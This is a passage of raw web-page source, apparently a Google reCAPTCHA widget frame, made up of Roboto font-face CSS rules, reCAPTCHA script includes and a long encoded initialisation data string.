  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="x_ZGAW7irCKVxO48dNNc4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="x_ZGAW7irCKVxO48dNNc4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x_ZGAW7irCKVxO48dNNc4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22al8gwp/CpMOmC8Kue8KvW2sBw4bCjyUJHBY/wofCswzDqMKMw6TDhX7CnsOmOTbCh8KYDMKzworCpkhtTsKJM8ORR8KVCsOrw7LCjk/[base64]/CisKJwohFwrTDmGHCoCnCucKww4Bre39Ye2jCmG7CiCTChcK5wozDrsOfHsOuUMOHwokHJcKvwpBLw4BrwoBOwotkO8Ozw6LCtiHClMK+b3cXHsKbwpbDtAt5woNgbMKNAsOnTAjCgXR0LlPCuhFLw5YUWcKaE8KDw4bDjW3ClR3DusK7ecOJwr7CpW/ClFLCsEPCnB5aKsKnwpvCnCUhwpVfw6zCv0lADVQeBA07woLDozbDoMOJSh7CicOAWBd2woY9wqNVwrtgwr3DjHgJw7LDvyXCn8OvA1XCsC4vwpzClDgcE0TCrAgUcMOEWWLCgHEjw67DqsKkwqAndVbCmWcLM8KQFcOvwoTDpgrCuFDDn8OMRMKcw4PCm8O7w7V1MR/DuMKeRMKhw6RVEMOdw5sfwqTCm8KOA8KBw4UHw4sRf8OWf07Cs8O+wrFNw4zCqsK7w53Dh8O7KiHDnsKHNC/CpV7Cj1jClMKtw5IsesOha1xfJSl2J0EKw7fCoSE6w4bDqmrDpsO8wp8Sw7HCj24fHgfDuE8bPVPDiBAPw4oPPhnCpcOdwonCpSxYw6Zlw6DDl8K/woPCt3HCl8OiwroPwp7CpcO9aMKsAA0Aw7kLBcKzcMKvXi5zSsKkwp/CkAfDmlpxw5pRI8K4w4fDn8OSw59pWMOnw7TCuULCnlEuQ2Qjw7FnAl7CrsK9w7F2GChIcnEdwpt5w6YAAcKiNi9VwoICw7tiZSrDvMOxwpBvw4TDjkleXsOrQEd/SsOaw7/DvsOuHMK3GcOze8Kaw60bG0xOwoJBG3HCnRPCrcKhw64Zwo0qwqssC07CpsKBdxYzwq/[base64]/DgbCr8K/w7JJAcKwQWVVwqg5ZcOCwoHClmsowrXCvWnDlcOgw6kZLhnDmMKxwp8qWjnDs8OKGsOEbMOvw4MEw5UtNx3Dl8O1PsOgCMOSLG7DoEMow5bCjsOgD07CoGTCkidlw5/[base64]/Co8KIe14ZdcKWw6MdwrHCo3FeUcKuwrDCjsO7Oh9/O8Ohw4dVwqLDgcKlGXbCg3TCnsKSw4Rcw4nDq8KfdsKsOSTDnsOmAmrDiMOTwqLDqsK7woJyw63CqsKaZsKGYsK6QknDqcO7csKWwro5Qilew7jDkcKEFFUNKcOtw74+wrHCicOiB8Ogw4A0w4JfSnFpwoR/w7JALC9cw7wuwpXDm8KswpjCkMKnKELDo3/Dg8ORw48AwrNxwoA1w6I9w7hlwp/CrsOkf8KiZ8OuVkp6wojChsK/w4DCpsKhwpBGw4bCgcOTECAPFsKUesOOFRRewpfDusOYd8K1ZDBLw4nDoUrDoGBQD8OzTCtJw4PCpsOBw6rCnEIuw4Nawr/DtlLDmjjCjcOww53CiyV5EcKPwpjCkFPCrQBowrwnwrfDvcK/Ug9Vwp1aw7PDrMKbw69WEnDCkMOyAsOnI8KcA38qXiwMO8Oew7UYVwLCqcKsB8KrbsKwwp7CosOnwrBvH8KoDMK8H0JXU8KBVMKAScK+w5JKNMO7wqHCucO9UHPClgPDqMKCTsOHw5Ydw7TDncOnw6XCpcKRVWrDvMO6JU/DhcKOw7DCksKfWVLCgMOwesKJwphww7nDm8KjEhPCqkolOMKzwq7DvTLDvXMESSfDisKPTTvCpifCuMOLJXQ3SVnDqj/[base64]/OcOgw4vDr2fChk9gw7oDwq/DhT/DnhPCvcOzNMOGwrgYDGTCicOCOcKJSMKId8OhfsOfOcKGw4vCsHd4w6lTVnYJwqV5wqc2CXAfAsKgDcOmw77Di8KaFHjCim5XQjbDoAbCkH/ChMK8TsK8e37DhyFtYcK/wpfDr8Kiw5AdfGBJwpk2eCLCqkhnwr1Iw5tGworCimTDmMObwovDvU3DgV5gwrDDpMKRV8OXR0jDlcKLw4I7wp/CmkIke8K1NcKYwro3w7YtwpkwBsK9VWYawqPDusKyw7XCk0HDkcKzwrg+w6VmcmYhwr8WKDZ9f8KfwoTDvQjDp8KqKMOpwqpBwobDpx18wo3DgMKtwpxmK8KLWMKxwrwww73ClMO9WsK6dyhdw6w1wo7DhMOgOsOWw4TCt8KCwqrDmBMkfMOFw7YiQXlZwp/[base64]/[base64]/Crzoywo1ob8KILFzCnyfDssK7A8OEwr/DuGLDkXHDnhlcbsO6w4/CpW0CSHXCssKEGsKGwrgCw4V8w4/CnMKpNlBBCHtaDcKRfsOyesOuGMO4Dm5qHBIwwpwKPMKGa8KWUMOmw5HDt8Kzw6JuwovChhQgw6gZw4HCtcKqX8KKQhoZw53DpkQCeFZvYRUNw7NAd8K1w4TDmT3Dg2HCu1kFcsOuDcK0w4/[base64]/DgMK2MsK5wplRKX7CvgDCqml1w5LDpAbDkMOKwo1TIRpIHgpdKAFSD8Olw5EEcGnDjMOuw6TDicOIwrDDvk7DisK6w4XDo8O1w5gKPlfDum4Hw43DmcO7D8O7w4nDmjDCm34Yw5wJwoNHbMO+w5bCmsO9Tz1ZHSbDnxRNwq/DmsKIwqB0OHXDphMpw5x8GMORwpLDgjQHw75+QcO/[base64]/[base64]/DlAPDo8OTw7bDvEEVw6ZFw4PDosKoDUozHMOeBsKNacORwr1Tw50CDS/DvV0AUMO2wphqwpLCtC3CiT3CqhzCsMOXw5TCm8KhWEwuNcO1wrPDpsOpwoHDvMK0F2PCnk/DjMOxf8KbwoF+wr3ChcO8wrNDw4hxIisXw5vCucO8IMOCw4towpzDt0rDlDfCoMOiwrLCv8O0ZcOBwqU8wozDqMOnw5FYwo/DvzvDrA7Dn38WwqvCpXXCsyBqScKnX8Olw7J4w7/DvcOkYsKSCW9zW8OGw7jDkMK8w7XDv8Kvwo3CnsOCNsObUCPCoxPCl8OZwpzDpMOzw7rChMOUC8OAw5kBaEtXDWXDrsOIF8OPwoNyw74hw5zDncKPw4tKwqXDg8OEVcOFw593w6U9EsKjUB/CpWrCon9Uw6LCkMKSOh7Co2c5MFDCm8K0KMO/woZcw4rDmMOweXZQM8KaMw83FcK+f03CoSlTw6LDsGJSwp7DiQ7Clx9Gw6cBwozCpsOhwqfCnlAoZcOoAsKmNB5zZBfDuA7ChMKVwpPDlzNLw7bCkMK5WMK8asOQdcKyw6rCo2DCisKZw5hBw61Bwq/CnB3CsSMOHcOEw4PCn8Kpw5JKOsOnwrzChMKwOBvDhzfDng7Ds1MHVXPDpcOGw5IIDGzCnExfEQN5wpFEwqjCoRp1NcO4w6F5ecKZZTgywqIUa8KUw5Mlwr9KYVJBTcOrwoBPYWLDgsK/D8KSwroILcOYwq4sXmvDtV3CvQXDnhXDmHViw7UpBcO5wqgmwoYBL0DCt8OzN8KTw6/Dv3/DiS1Qw5rDhkrCp3TCisO1w67Crx42X03DtcOXwq1mw4h3IsKMGXLCkMK7wpfDrxs0IHnChcOmw68sGXbCtMO4woV6w63DuMOyfXpnZ8Kgw45Jwp7DpsOWAsOXw5fCksKLw6ptfGNAwrfDjDDCusKjw7HCkcKpCcKNwqDDqxEpwoLCi35Dwp/[base64]/Dp8OXwpfCtMOwD8O4w4vDl8OkXcKVI0zDpzLDnRfCoUnDhsOjwrvDkcOOw4fCj39PPDIyJMK9w7bDtAhVwpJuXAjDoh7DmMO9wqzCqxPDlULCl8OWw7/[base64]/Cvkgow6Fnd8KjDHrDisKAw5xrYMO4EEbCkFREw6rDqMOEbsKWwrp3CMOGwpJdYsOuw5M/F8KpNsO9SApGwqDDjSbDp8KRFsKBwrXDvsO0wqdlw5zCvmfCgcO1w7rCvVjDtsKLwrJpw4LClS1Yw6chG1nDocKUwoHCpypWWcOARMKPBhhmMX/[base64]/DmTotwo05bcKTMErDicKkw7M7woXCjMKUT8Kgw74bNsKUCsOww7kZw61dw6PCtsO+wqYiw7PDt8K7wrXDj8KuNMO1w40VbAx/VMKKYinCqD/DpCrDt8KHJks/[base64]/CqEnChcOPCMO5GEbCsRxIw6jCrmPDs2Now5FSUidAXBZ2w6BoTh4rw67Doit0A8OfXcKXLBtNEBDDtMOkwohrw4LDpyQow7zCsTRSS8K3TMKuN0jCrlbCpsKuQcKLwrHDgcOwKsKOccKcNzYJw6t/[base64]/[base64]/wq8GwrzCvR/[base64]/Ch8OVTMOqVyVMHMKaw6nCp8O7wpEdbMKLw7rClcKyX0VHasOtw5wYwrADN8Olw5Ibw6o0XcOpw4AAwo0/FsOEwrpuw4bDszbCrgLCuMKvwrEHwpHDuR3DuQhbZMKywq9OwoDCqcK1w4PCoXjDjMKNw7lGRRbClsOqw7vChljDkMO6wrbDoCbCjsK0JMKmeXYUHlPDjCvCusKbacKhPcKQe2pWTj9Rw7Ifw6PDtcKFMMOzLcKTw6hgAyV7wo1HCj/DkzJSaVnCiGXCi8KnwoDDksO7w4BILGPDu8K1w4TCskkIwqU4I8OEw5PCkhvChA8TOsOAw5Y9JAtuNMKrc8KDCG3DqDPCqggjw4PCpSMiw4vDqihIw7fDsiI6bRAGNl/Ch8OHUR1rLcKRQARdwoBwC3EvbHUiF3c6wrTDgMKdworDiW7DkThuwqQVwovCuXnCkcKUw7wWLB4RY8Ohw53DgFhBw47Cu8KaZnXDm8OfOcKzwrBMwqXDpHsMZywyOWXCtFhcJsORwosrw4Z6woAswoTCssOAw6BUaFEIPcKmw5VpW8KZZcKFIADDvVkow7nCgH/DpsOtTXPDmcOYwp3CtHQFwpDCi8Kzd8O9woXDmlQaEifClcKnw4TCkcKfFicKZzkRQ8KOwqvCo8KIwrjCm3LDmgbDn8KWw6nCpUxnbcKZScOYTnp/VcODwqYcwoA3ZnTDo8OmZjgQCMK0wrnCkzpCw612IHpkXxDCs3rDkMKqw7PDssOmPBfDj8Kmw6LDjsKpdgtMKBfCscOgcQXChC45woJ3w4J3LHHDt8Ogw4EKGGw6HcKpw4ReAcKxw4dSIExnJQLDq0ZudcOFwrclwq7ComPCgMO/wrtkQMKEZWV7Aw0+wo3DjsO6dMKQwpbDqRdVc27CoXUiwqxxw6zCj0MdYB5qw5zCswsXKCEZCsKgFsOTw7Nmw4XCgwHCozplw4/Cmiw1w6fClxhEC8ONwpgHw5bCmMOFw7rCh8KkDsOew7XDukIHw6N2w5FHAcKEP8KFwp4qbcO7woc6wrE6R8OJw6Y9FyvDisOfwpAiw68cacKQGsO8wovCvMOjXztVSALDs1/DugbDosOgXsOzwrfDrMOUMChcG1XClVktTSAjbsKSw7drwq8fRTAHY8OAw5wgVcOCw4xuG8K9woMUw6vCoHzCuCp+SMKpw4jCo8Ktw77DrcOfwr3DtcKKwoDDnMK/w5RSwpVmDsOeMcKfw6Rxwr/Cug9RdGofJ8KnKhJsPsKVbC7Ctj5ZRggcwqHChcK9w6bDr8KrNcObRsOaJmZkw7clwpLCi29hacObbwLDjlbCnsOxHDHCk8OXcsOVcFwbPsOQfsOzBnvChTY8wq9uwpU7eMK/w7rCtcK8w5/Cl8Olw6taw6ggw7PDnnjDiMKdw4XCqRHCrcKxwo8ARcKDLx3Ct8OVNsKdZcKgwoDCnR7Dt8KeVMOEWE0Rw6DDn8Kgw7wkBMKew6XCszXDlsKoJ8Oaw7hyw4rDsMOswr3ClSlCw5Emw5TDmsO3OsK3wqHCrsKuUsO/Cw1jw5UZwpNAw6PDtzrCqMOcKjIMw67DpsKkWQI4w4/CjMO8w6Mkwp7CnMOTw4LDgW93dE3CtBMlwp/[base64]/CscKqw7nCgCoIX3zDs0zDgTjDsMKkJgZvR8OGZMOcPXA6XRQrw7BnVjLCnnZXL2RAIsOQWDzCssOAwpjDoHQZDcOKQiTCpCnDgcK/PmNuwp9vL3TCu2Ftw5TDnA/CkcKRVTrCmsOYw4Q6QMOcBcOhR0nCjT4IwpfDhATCqMKCw73DlcO5KU1gwoJ5wqEzJsKUScKhwo3CnH8ew7vDpToWw4fDs3rDu1EzwrVaQMKVU8OtwqQEKUrCiywDc8KrEzvDn8KKw4hfw41yw5www5nDrsKTw4LDgnnDtV8cGsOkFSV/PnDCoFN/[base64]/XEzCocOcwr7ClGvDvi53ICnDi8OWZsOXw65+YsKhw6zDiMKYIMKvOsO/wpssw55sw49fwrHCkXjCinI6TsKLw4Few4wLDHpbwoEEwonDssK6w6HDt0dqJsKgw6/Cq3Njw4nDvMO7d8OAT13CjXbDnA3ChMKgfGPCp8OdWMOfw6JFcyoURgnDu8ONT23DsU0IegVzFlLCtVXDrsOyBMOtfcOQd3nDjWvCvhvDjQgdwowzGsOOVsOlw6/DjWstYU7CjcKWLBN3w6Bfwp4Gw4hjYmgUw6l7IlTCuhrCiENWwrjDo8KPwpkYw5rDkcOheFYfVsKnWsOVwo1JY8ONw7RYK38aw4rCowYhWsO6S8KmJMOnwoYUOcKMwo7CoTkuHABeXMOQX8Kkw78dbmvDtlJ9IcO/wrnClVbDqxkiwo3DqybCusKhw4TDvAo9YnB4FMO4woVOFcK0wqDCqMKvwp3DnA0pw5FLa1Z0E8Olw63CmUkuRcKSwrbCp15GOT3CmiAwGcOhKcKvFCzCm8OqMMK1wpY/wrLDqx/DsxFGZw1sO1nDlMKtMQvDtMOlCcKBEjhDF8OZwrFkfsKcwrRkw5PCsEDCnsOEZT7Cu1jDgnDDh8KEw6FpScK1wqnDksOwFcOeworDpcKRwocHw5DCp8OrOmk3w4rDmFgDZg7CnMOgOsO3DAwLQMK6GMK8VQErw4YIBD/Ckw/DhgnCh8KYAsOlIcKXw6pKXWJMw7N2P8OvSw0KTxLDn8Ouw7ALTn5LwoVSwrjDuhPCtsOww4TDmGAnbzkrTEk5w6FHwpYCw6IpHsKMWsOpVMKTZ1EaHQbCq2I0asOxUx0uworDtBRowqvDuRbCtGvDksK/wrjCpsKWKcOIT8KoM3vDsHTDpsOIw4bDrsKWDy/[base64]/FsKmw6fCp8OEw6bCkMO/w5rCtHrDq8Ogw7h3NgfCv2rCl8KCa8Okw4LDillGw67DtjU1wrHDuXjCtxZkfcK4wpRRw5RVwoDCisO9w6XDpnZWcX3DtMOeRxpUesKdw7kiAm/CmsOawr3CowRtw4kKZlszwqwZw7DCjcKRwrMawqzCvMO5wqt8wo08w4x8LV3DiSltJj96w4I+Q2pwAMKzwrLDtBR/R3U3w7PDosKqAToBOHA8wrLDrsKjw6nCmMOUwrIqw6/DjMOEw4p3e8KCw5TCvsKVwrTCiA5zw4DCuMKtbsOnDsK/w5vDp8OvLMOCWgkqfz7DlBw2w4wkwonDg13DlibCtsOMwoXDqS3Dq8KPfwTDqDUcwq89PcO6JEHDvmXCqmgVEsOmCSHCgxB3w73CvQcXw5fDvw/DpHVVwoNDUEQnwpE6wqBRbhXDg0FPQMObw60rwrDDgMKgGsKgXsKOw5nDpMOwXHJww7XDjsKkw5Uzw4rCtXbCoMO1w5kaw49tw7nDl8O4w4IQdxnCpwYkwpUaw6zCqcO/[base64]/CjlHCj8OgwqFUw7VAwoPCp2NsFV5Mw51ycjXCjgs1ZjzCqhjChFFNPD4FMl/CpMOhKcOAdsO+w7rCsjzCmMKkH8OKw4EVeMO1HgzCl8KIAEhhGMO+CnfDhsO5YD/CjMKbw6rDi8OhXMKYMsKAWURmGRbCjcKqOS3CucK9w6bDgMOcATnCrys+J8KrBWnCl8O0w6YuCMKdw4BcDsOFOsKew6/CvsKUwqDCqsOZw6R+c8OCwoAZMCYKw4LCr8OFGCJeeC9KwolFwpRvecKEVMK+w41hAcK1wqM/w5olwobDuEwWw6Yiw60pIG4zwpTDs2hqRMKiw7dYw51Iw6B1TsOxw67DtsKXwoAsVcOjAXfDqBDCsMKCwrzDhgzDu03DgcOQw4/DpAfCuX3DqDXCscKdworCisOrNMKhw4FwFcOMaMKRCsOEGsONw5k4w6hGw5XClMK6woFRKMKvw6fCojhBYcObwqJCw5QZw5Vbwq93QsKNIMONK8OLfxwIYDhsWCXCrSHDlcKLVcObwotMMDE3IcKEwofDvi/ChEAUJMO7wq/[base64]/w5k+w6h3AWduSw3Cvl0rwqxTw755w7HDoAbCjQPDiMKrMnVSw7XDucOGw6/CnzzCssO8dsOpw4Rgwp8hQTpcI8K2wqjDucOKwpvCicKOAMOYYjnCkRYdwpDCkcO/[base64]/DncKBwqvDk1/[base64]/[base64]/DiMOqwo53w6UzFXHCgDApd3DDjWrCosKjWMOJA8OZw4XCl8O/wpl1bMOnwpFRfWDDkMK4fCfCvidcD2jDlMOCw6fDscOWwoFQwrXCnMKnwqh0w4tSw54fw77CkghMw7x2wrMBw6pZQ8KUbsKpRsK0w4ogJ8K1w6JjWcO/wqYcwq91wrIiw5bCpMOHK8K7w6TCjxo2wqBzw4EgRQlYw6XDn8Kqw6HDmxnCmsOsCMKYw54bEsO4w6d/Y27DlcO3wqTCj0PDhcOCPsKaw5vDhEjCgcOvwoc5wpzDtxlWQwYpeMKdwqMXwr3DrcKObsOYw5fChMKxwoLDq8OQbz19J8KsAsOhdRpfV0rCrAsLwoULDwnCgMKmO8K3TsKrwrQWwrvCtz5fw6zCoMK+YcO9dAHDscKCwqR1b0/